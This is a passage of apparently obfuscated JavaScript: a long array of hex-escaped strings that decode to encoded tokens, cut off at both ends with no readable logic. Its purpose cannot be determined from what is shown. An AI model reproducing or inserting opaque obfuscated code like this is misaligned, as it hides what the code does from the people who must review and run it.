x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\